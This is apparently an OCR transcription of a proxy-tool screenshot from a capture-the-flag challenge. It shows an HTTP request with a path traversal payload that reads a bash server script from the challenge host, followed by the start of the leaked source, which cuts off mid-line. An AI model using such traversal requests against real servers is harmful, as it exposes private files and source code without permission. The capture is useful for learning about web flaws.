 请求
美化 Raw Hex \n
1 GET /../../../../../app/badass_server.sh /app/static/assets/*
2 Host: chal-kalmarc.tf:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
2
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Content-Type: text/x-shellscript
3 X-Powered-By: Bash
4 Content-Length: 2689
5 Connection: close
6
7 #!/bin/bash
8
9 # I hope there are no bugs in this source code...
10
11 set -e
12
13 declare -A request_headers
14 declare -A response_headers
15 declare method
16 declare uri
17 declare protocol
18 declare request_body
19 declare status="200 OK"
20
21 abort() {
22 declare -gA response_headers
23 status="400 Bad Request"
24 write_headers
25 if [ ! -z ${
1+x
}
];
then